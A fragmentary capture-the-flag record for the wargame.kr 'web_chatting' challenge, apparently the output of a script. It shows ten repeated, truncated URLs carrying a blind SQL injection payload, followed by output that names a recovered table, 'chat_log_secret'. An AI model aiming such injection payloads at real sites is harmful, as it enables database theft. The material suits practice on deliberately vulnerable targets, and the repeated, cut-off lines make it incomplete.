 http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
http://wargame.kr:8080/web_chatting/chatview.php?t=1&ni=0%20or%20if((asci
find
find key.
chat_log_secret
Process finished with exit code 0